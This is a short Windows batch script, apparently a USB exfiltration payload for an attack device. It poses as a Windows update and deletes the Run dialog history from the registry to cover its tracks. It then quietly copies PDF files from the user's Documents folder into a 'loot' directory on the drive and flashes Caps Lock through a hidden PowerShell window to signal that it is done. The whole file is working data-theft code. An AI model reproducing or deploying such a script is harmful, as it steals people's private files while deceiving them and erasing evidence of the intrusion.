 e.cmd
@echo off
@echo Installing Windows Update
REM Delete registry keys storing Run dialog history
REG DELETE HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU /f
REM Creates directory compromised of computer name, date and time
REM %~d0 = path to this batch file. %COMPUTERNAME%, %date% and %time% pretty obvious
set dst=%~dp0\..\..\loot\USB_Exfiltration\%COMPUTERNAME%_%date:~-4,4%%date:~-10,2%%date:~7,2%_%time:~-11,2%%time:~-8,2%%time:~-5,2%
mkdir %dst% >>nul
if Exist %USERPROFILE%\Documents (
REM /C Continues copying even if errors occur.
REM /Q Does not display file names while copying.
REM /G Allows the copying of encrypted files to destination that does not support encryption.
REM /Y Suppresses prompting to confirm you want to overwrite an existing destination file.
REM /E Copies directories and subdirectories, including empty ones.
REM xcopy /C /Q /G /Y /E %USERPROFILE%\Documents\*.pdf %dst% >>nul
REM Same as above but does not create empty directories
xcopy /C /Q /G /Y /S %USERPROFILE%\Documents\*.pdf %dst% >>nul
)
REM Blink CAPSLOCK key
start /b /wait powershell.exe -nologo -WindowStyle Hidden -sta -command "$wsh = New-Object -ComObject WScript.Shell;$wsh.SendKeys('{CAPSLOCK}');sleep -m
250;$wsh.SendKeys('{CAPSLOCK}');sleep -m 250;$wsh.SendKeys('{CAPSLOCK}');sleep -m 250;$wsh.SendKeys('{CAPSLOCK}')"
@cls
@exit